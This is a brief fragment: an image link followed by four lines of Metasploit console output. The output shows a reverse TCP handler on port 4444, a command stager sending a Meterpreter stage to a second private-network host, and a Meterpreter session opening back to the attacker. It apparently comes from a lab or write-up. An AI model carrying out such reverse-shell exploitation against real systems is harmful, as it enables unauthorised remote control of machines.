 [*] Started reverse TCP handler on 192.168.0.200:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 192.168.0.234
[*] Meterpreter session 1 opened (192.168.0.200:4444 → 192.168.0.234:26138) at 2024-12-11 18:40:52 -0500